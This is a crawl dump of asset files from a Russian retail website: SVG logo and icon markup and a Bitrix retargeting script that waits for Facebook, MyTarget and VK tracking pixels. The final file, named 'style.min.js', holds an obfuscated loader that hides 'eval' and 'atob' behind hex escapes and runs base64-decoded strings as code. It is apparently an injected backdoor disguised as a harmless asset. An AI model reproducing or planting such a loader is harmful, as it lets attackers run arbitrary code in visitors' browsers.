<path d="M488.434 93.2029C466.304 97.297 450.103 114.078 445.86 135.963C442.436 154.008 448.211 170.94 465.997 177.966C471.671 180.139 477.906 181.251 484.652 180.847C497.122 180.19 508.419 174.882 515.421 168.969C519.306 165.683 522.419 162.499 525.639 157.849C527.836 154.766 531.67 147.74 532.539 143.343H507.652C507.295 143.545 504.535 148.043 503.972 148.7C491.5 164.066 465.946 158.809 470.648 136.064C475.452 112.966 506.221 108.467 509.646 130.353H534.89C536.781 103.868 515.319 88.1485 488.434 93.2029Z" fill="black"/>
<path d="M634.042 109.781C626.938 95.8309 611.047 89.5634 595.049 90.6753C568.676 92.4444 549.356 110.893 544.244 133.739C541.484 145.971 542.149 161.336 551.247 170.434C555.387 174.629 559.169 177.662 565.149 179.886C571.589 182.211 578.285 183.171 585.798 182.767C595.56 182.211 604.454 179.027 612.274 174.174C615.029 172.405 616.818 170.889 619.066 169.12C620.089 168.261 621.06 167.149 621.98 166.239C628.982 159.769 634.298 149.206 636.342 139.653C637.875 132.829 638.438 125.349 636.904 118.424C636.291 115.29 635.371 112.409 634.042 109.781ZM588.507 158.506C574.298 159.82 566.171 149.408 569.391 135.407C571.845 124.641 580.278 115.947 592.289 114.937C599.291 114.279 605.067 117.11 607.98 120.85C617.482 132.627 608.798 156.636 588.507 158.506Z" fill="black"/>
<path d="M406.302 91.332C367.408 91.4331 358.72 124.843 368.073 137.277C372.161 142.685 379.419 145.869 388.618 147.284C393.065 148.043 398.482 147.739 402.417 148.7C412.077 150.873 405.893 161.336 391.429 158.809C389.232 158.455 387.443 157.798 386.114 156.585C383.916 154.816 384.325 154.361 383.916 151.075H358.464C357.34 154.361 357.8 161.538 358.669 164.823C359.793 168.917 362.093 172.405 364.342 174.477C369.759 179.532 377.374 181.958 387.238 182.312C407.273 183.07 422.708 176.044 429.249 162.852C432.674 155.928 434.565 145.364 430.578 138.035C427.154 131.868 420.919 127.926 411.924 125.854C407.018 124.742 403.133 124.742 398.022 124.337C393.474 123.984 388.363 122.366 391.889 117.312C394.087 114.229 398.585 113.47 403.644 113.774C409.113 114.077 412.077 115.29 411.975 121.001H436.405C439.625 100.683 425.519 91.332 406.302 91.332Z" fill="black"/>
<path d="M718.421 93.6064C712.39 91.3825 705.285 90.22 698.288 90.6243C673.192 92.0395 652.799 108.669 646.819 133.031C643.497 146.425 644.57 159.213 653.157 169.777C659.597 177.712 672.272 183.525 687.401 182.766C712.288 181.452 732.732 164.722 738.661 140.309C743.568 119.99 737.537 101.34 718.421 93.6064ZM713.514 138.136C708.608 159.769 683.619 163.56 674.726 152.44C666.139 141.674 673.499 116.604 694.864 114.835C708.863 113.723 716.734 124.287 713.514 138.136Z" fill="black"/>
<path d="M839.809 114.073C830.915 87.4867 796.875 87.3351 782.467 101.841L783.898 93.4004H758.751L756.656 104.924C756.196 107.351 756.093 105.379 755.531 108.564C753.742 118.218 734.984 214.454 734.984 216.728H762.329C763.862 209.5 764.578 201.464 765.907 194.186C766.469 191.001 769.331 173.766 769.996 172.098C772.909 175.08 774.085 177.152 779.196 179.224C791.411 184.178 808.426 180.185 818.546 173.614C830.558 165.83 838.02 152.739 840.882 138.637C841.24 137.121 841.649 132.37 842.007 131.41V124.485C841.598 123.525 841.342 118.369 839.809 114.073ZM815.378 138.587C813.18 148.494 805.36 157.389 794.274 158.249C781.7 159.259 773.471 148.999 776.385 136.262C778.582 126.608 787.067 117.813 797.642 116.701C810.931 115.033 818.24 125.496 815.378 138.587Z" fill="black"/>
<path d="M269.895 109.327H296.931C298.056 102.1 302.502 96.8935 307.357 94.2652C317.681 88.6547 331.583 96.4386 325.348 107.76C322.485 112.815 317.017 116.858 312.468 120.397C300.56 129.494 288.447 139.199 276.59 148.196C271.684 151.835 267.135 155.676 262.28 159.214C261.513 159.77 261.155 159.872 260.849 160.781L259.417 169.121C258.855 172.407 257.833 176.703 257.526 179.887L340.476 179.988L345.024 154.362L306.131 154.261C306.693 153.301 309.913 151.38 310.935 150.723C320.134 144.253 332.196 137.43 339.811 129.697C344.258 125.198 347.12 122.317 350.493 115.645C356.83 103.11 357.29 87.5933 348.704 77.0801C338.942 65.1011 315.381 62.5739 298.005 70.6105C283.489 77.5856 271.99 93.6081 269.895 109.327Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://voronezh.2scoop.ru/local/templates/2scoop/images/icon%20_location.svg
body_size: 463
content:
<svg width="11" height="16" viewBox="0 0 11 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5_1939)">
<path d="M5.5 0C2.45929 0 0 2.504 0 5.6C0 6.992 0.392857 8.296 1.10786 9.472C1.85429 10.704 2.83643 11.76 3.59071 12.992C3.96 13.592 4.22714 14.152 4.51 14.8C4.71429 15.24 4.87929 16 5.5 16C6.12071 16 6.28571 15.24 6.48214 14.8C6.77286 14.152 7.03214 13.592 7.40143 12.992C8.15571 11.768 9.13786 10.712 9.88428 9.472C10.6071 8.296 11 6.992 11 5.6C11 2.504 8.54071 0 5.5 0ZM5.5 7.8C4.41571 7.8 3.53571 6.904 3.53571 5.8C3.53571 4.696 4.41571 3.8 5.5 3.8C6.58429 3.8 7.46429 4.696 7.46429 5.8C7.46429 6.904 6.58429 7.8 5.5 7.8Z" fill="white" fill-opacity="0.48"/>
</g>
<defs>
<clipPath id="clip0_5_1939">
<rect width="11" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://voronezh.2scoop.ru/bitrix/js/intervolga.retargeting/watcher.js?165287155110954
body_size: 2397
content:
(function () {

  "use strict";


  /**
   * Проверка среды исполнения модуля
   */
  if (!window.BX) {

    throw new Error('BX not loaded');

  }

  if (!window['retargeting_config'] || typeof window['retargeting_config'] !== 'object') {
    throw new Error('Retargeting configuration not found on page');
  }
  var config = window['retargeting_config'];


  if (!config['container_name'] || !window[config['container_name']]) {
    throw new Error('Data layer not found on page');
  }


  /**
   * Управление куками (сокращенная версия)
   */
  var Cookies = {
    _prefix: BX.message && BX.message('COOKIE_PREFIX') ? BX.message('COOKIE_PREFIX') : 'BITRIX_SM',
    prefix: function (newPrefix) {

      if (typeof newPrefix === 'string') {
        Cookies._prefix = newPrefix;
      }

      return Cookies._prefix + '_';

    },
    get: function (name) {

      name = Cookies.prefix() + name;

      var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
      ));

      return matches ? decodeURIComponent(matches[1]) : null;

    },
  };


  /**
   * Вывод отладочной информации (сокращенная версия)
   */
  var debug = function (message) {

    if (Cookies.get('IRT_DEBUG') === 'Y') {
      console.debug(message);
    }

  };


  /**
   * Ожидание загрузки Facebook Pixel
   */
  function FacebookWatcher(counterId) {
    this._counterId = counterId;
    if (0 >= parseInt(this._counterId)) {
      throw new Error('Wrong Facebook audience ID');
    }

    this._timer = null;
  }

  FacebookWatcher.prototype.isActive = function () {
    return null !== this._timer;
  };
  FacebookWatcher.prototype.counterReady = function () {
    if (!window.fbq || !window.fbq.getState) {
      return false;
    }

    var pixels = fbq.getState().pixels || [],
      pixelEventsCount = 0;

    for (var i = 0; i < pixels.length; i++) {
      if (pixels[i].id !== this._counterId) {
        continue;
      }
      pixelEventsCount = pixels[i].eventCount;
    }

    return pixelEventsCount > 0;
  };
  FacebookWatcher.prototype.start = function (onSuccess) {
    if (this.isActive()) {
      return false;
    }

    onSuccess = (typeof onSuccess === 'function') ? onSuccess : function () {
    };

    if (this.counterReady()) {
      debug('Facebook Pixel <-> counter ' + this._counterId + ' loaded');
      onSuccess();

      return false;
    }

    debug('Facebook Pixel --> started waiting for counter ' + this._counterId);

    var ticks = 0;
    var self = this;
    this._timer = setInterval(function () {
      if (!self.counterReady()) {
        ticks += 1;
        if (30 < ticks) {
          debug('Facebook Pixel --- counter ' + self._counterId + ' not loaded after 30 ticks');
          var notReadyPath = '/bitrix/components/intervolga/conversionpro.queue/ajax.php';
          BX.ajax({
            'url': notReadyPath,
            'method': 'POST',
            'dataType': 'html',
            'data': BX.ajax.prepareData({'NOTREADY': 'FB'})
          });

          self.stop();
          onSuccess();
        }

        debug('Facebook Pixel --- counter ' + self._counterId + ' not loaded');
        return;
      }

      debug('Facebook Pixel --- counter ' + self._counterId + ' loaded');

      self.stop();
      onSuccess();

    }, 1000);

    return true;
  };
  FacebookWatcher.prototype.stop = function () {
    if (!this.isActive()) {
      return false;
    }

    clearInterval(this._timer);
    debug('Facebook Pixel <-- finished waiting for counter ' + this._counterId);

    return true;
  };


  /**
   * Ожидание загрузки MyTarget Mail.ru
   */
  function MytargetWatcher(counterId) {
    this._counterId = parseInt(counterId);
    if (0 >= this._counterId) {
      throw new Error('Wrong MyTarget counter ID');
    }

    this._timer = null;
  }

  MytargetWatcher.prototype.isActive = function () {
    return null !== this._timer;
  };
  MytargetWatcher.prototype.counterReady = function () {
    return window._tmr && Object.prototype.toString.call(window._tmr) === '[object Object]';
  };
  MytargetWatcher.prototype.start = function (onSuccess) {
    if (this.isActive()) {
      return false;
    }

    onSuccess = (typeof onSuccess === 'function') ? onSuccess : function () {
    };

    if (this.counterReady()) {
      debug('MyTarget Mail.ru <-> counter ' + this._counterId + ' loaded');
      onSuccess();

      return false;
    }

    debug('MyTarget Mail.ru --> started waiting for counter ' + this._counterId);

    var ticks = 0;
    var self = this;
    this._timer = setInterval(function () {
      if (!self.counterReady()) {
        ticks += 1;
        if (30 < ticks) {
          debug('MyTarget Mail.ru --- counter ' + self._counterId + ' not loaded after 30 ticks');
          var notReadyPath = '/bitrix/components/intervolga/conversionpro.queue/ajax.php';
          BX.ajax({
            'url': notReadyPath,
            'method': 'POST',
            'dataType': 'html',
            'data': BX.ajax.prepareData({'NOTREADY': 'MT'})
          });

          self.stop();
          onSuccess();
        }

        debug('MyTarget Mail.ru --- counter ' + self._counterId + ' not loaded');
        return;
      }

      debug('MyTarget Mail.ru --- counter ' + self._counterId + ' loaded');

      self.stop();
      onSuccess();

    }, 1000);

    return true;
  };
  MytargetWatcher.prototype.stop = function () {
    if (!this.isActive()) {
      return false;
    }

    clearInterval(this._timer);
    debug('MyTarget Mail.ru <-- finished waiting for counter ' + this._counterId);

    return true;
  };


  /**
   * Ожидание загрузки Vkontakte Pixel
   */
  function VkontakteWatcher(counterId) {
    this._counterId = counterId;
    if (typeof this._counterId !== 'string' || 0 === this._counterId.length) {
      throw new Error('Wrong Vkontakte Pixel ID');
    }

    this._timer = null;
  }

  VkontakteWatcher.prototype.isActive = function () {
    return null !== this._timer;
  };
  VkontakteWatcher.prototype.counterReady = function () {
    return window.VK && window.VK.Retargeting && window.VK.Retargeting.pixelCode === this._counterId;
  };
  VkontakteWatcher.prototype.start = function (onSuccess) {
    if (this.isActive()) {
      return false;
    }

    onSuccess = (typeof onSuccess === 'function') ? onSuccess : function () {
    };

    if (this.counterReady()) {
      debug('Vkontakte Pixel <-> counter ' + this._counterId + ' loaded');
      onSuccess();

      return false;
    }

    debug('Vkontakte Pixel --> started waiting for counter ' + this._counterId);

    var ticks = 0;
    var self = this;
    this._timer = setInterval(function () {
      if (!self.counterReady()) {
        ticks += 1;
        if (30 < ticks) {
          debug('Vkontakte Pixel --- counter ' + self._counterId + ' not loaded after 30 ticks');
          var notReadyPath = '/bitrix/components/intervolga/conversionpro.queue/ajax.php';
          BX.ajax({
            'url': notReadyPath,
            'method': 'POST',
            'dataType': 'html',
            'data': BX.ajax.prepareData({'NOTREADY': 'VK'})
          });

          self.stop();
          onSuccess();
        }

        debug('Vkontakte Pixel --- counter ' + self._counterId + ' not loaded');
        return;
      }

      debug('Vkontakte Pixel --- counter ' + self._counterId + ' loaded');

      self.stop();
      onSuccess();

    }, 1000);

    return true;
  };
  VkontakteWatcher.prototype.stop = function () {
    if (!this.isActive()) {
      return false;
    }

    clearInterval(this._timer);
    debug('Vkontakte Pixel <-- finished waiting for counter ' + this._counterId);

    return true;
  };


  /**
   * Ожидание готовности модуля к работе
   */
  function ModuleWatcher(readyConfig) {
    this._facebookReady = !readyConfig['fb'];
    this._mytargetReady = !readyConfig['mt'];
    this._vkontakteReady = !readyConfig['vk'];

    this._facebookWatcher = false;
    if (!this._facebookReady) {
      this._facebookWatcher = new FacebookWatcher(readyConfig['fb']);
    }

    this._mytargetWatcher = false;
    if (!this._mytargetReady) {
      this._mytargetWatcher = new MytargetWatcher(readyConfig['mt']);
    }

    this._vkontakteWatcher = false;
    if (!this._vkontakteReady) {
      this._vkontakteWatcher = new VkontakteWatcher(readyConfig['vk']);
    }
  }

  ModuleWatcher.prototype.isReady = function () {
    return this._facebookReady && this._mytargetReady && this._vkontakteReady;
  };
  ModuleWatcher.prototype.checkReady = function (onSuccess) {
    if (this.isReady()) {
      debug('Retargeting <-- ready to work');
      onSuccess();
    } else {
      debug('Retargeting --- not ready to work');
    }
  };
  ModuleWatcher.prototype.start = function (onSuccess) {
    debug('Retargeting --> started waiting for ready');

    onSuccess = (typeof onSuccess === 'function') ? onSuccess : function () {
    };

    var self = this;
    BX.ready(function () {
      self.checkReady(onSuccess);

      self._facebookWatcher && self._facebookWatcher.start(function () {
        self._facebookReady = true;
        self.checkReady(onSuccess);
      });

      self._mytargetWatcher && self._mytargetWatcher.start(function () {
        self._mytargetReady = true;
        self.checkReady(onSuccess);
      });

      self._vkontakteWatcher && self._vkontakteWatcher.start(function () {
        self._vkontakteReady = true;
        self.checkReady(onSuccess);
      });
    });

    return true;
  };



  if ('Y' === Cookies.get('IEC_ADM')) {
    debug('You are administrator. Retargeting will not send any data.');
    return;
  }

  BX.ready(function () {

    /**
     * Спусковой механизм перехвата событий из очереди intervolga.conversionpro
     */
    BX.addCustomEvent('onAfterConversionProDataLayerPush', function (action) {
      BX.onCustomEvent('onAfterConversionProDataLayerPushInternal', [action]);
    });


    /**
     * Спусковой механизм готовности модуля
     */
    var moduleReady = new ModuleWatcher({
      'fb': config['ready_fb'] == 'Y' ? config['facebook_id'] : false,
      'mt': config['ready_mt'] == 'Y' ? config['mytarget_id'] : false,
      'vk': config['ready_vk'] == 'Y' ? config['vkontakte_id'] : false,
    });
    moduleReady.start(function () {
      BX.onCustomEvent('onIntervolgaRetargetingReady', []);
    });

    /**
     * Проверка готовности модуля по запросу
     */
    BX.addCustomEvent('ifIntervolgaRetargetingReady', function () {
      if (moduleReady.isReady()) {
        BX.onCustomEvent('onIntervolgaRetargetingReady', []);
      }
    });

  });


})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://voronezh.2scoop.ru/bitrix/js/bart/style.min.js?1652871566103
body_size: 117
content:
sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];ska=function(s){sfd(rty(s.substring(-~[])));}